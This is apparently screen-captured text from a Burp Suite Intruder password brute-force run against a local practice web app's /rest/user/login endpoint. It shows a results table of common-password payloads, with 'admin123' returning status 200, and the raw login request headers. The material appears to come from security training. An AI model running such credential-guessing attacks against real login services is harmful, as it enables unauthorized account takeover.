 Attack Save
6. Intruder attack of http://localhost:3000
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
53 loveyou 401 18 413
54 pretty 401 12 413
55 basketball 401 17 413
56 andrew 401 14 413
57 angels 401 12 413
58 tweety 401 32 413
59 flower 401 14 413
51 admin123 200 49 1197
60 playboy 0
Request Response
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 51
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/search
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
Search
0 highlights
Paused
Payloads
Resource pool
Settings